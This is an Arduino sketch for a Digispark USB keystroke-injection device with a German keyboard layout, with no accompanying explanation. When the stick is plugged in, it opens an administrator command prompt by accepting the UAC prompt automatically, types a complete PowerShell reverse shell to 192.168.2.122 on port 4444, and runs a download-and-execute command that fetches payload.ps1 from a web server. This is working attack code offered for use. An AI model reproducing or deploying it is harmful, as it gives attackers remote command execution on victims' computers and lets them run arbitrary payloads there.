 #include "GermanLayout.h"
#include "DigiKeyboard.h"
#define KEY_TAB 0x2b
void setup() {
DigiKeyboard.delay(500);
pinMode(1, OUTPUT);
}
void StartAdminCMD(){
DigiKeyboardDe.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboardDe.println("powershell  Start-Process cmd -Verb runAs");
DigiKeyboard.delay(1500);
DigiKeyboardDe.sendKeyStroke(KEY_ARROW_LEFT);
DigiKeyboard.delay(500);
DigiKeyboardDe.sendKeyStroke(KEY_ENTER);
}
void loop() {
DigiKeyboard.update();
DigiKeyboardDe.sendKeyStroke(0);
StartAdminCMD();
DigiKeyboard.delay(1000);
DigiKeyboardDe.println(F("powershell -command \"$client = New-Object
System.Net.Sockets.TCPClient('192.168.2.122',4444);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + 'PS ' + (pwd) + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$cli
ent.Close()\""));
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell \"IEX (New-Object
Net.WebClient).DownloadString('https://mywebserver/payload.ps1');\"");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
DigiKeyboard.delay(5000);
digitalWrite(1, HIGH);
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}